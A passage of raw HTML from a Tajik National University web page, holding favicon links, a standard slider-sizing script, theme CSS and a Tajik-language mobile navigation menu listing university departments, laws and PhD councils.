                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-22511 single-format-standard metaslider-plugin sul-i-to-ikon-va-masoili-om-zishi-on global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
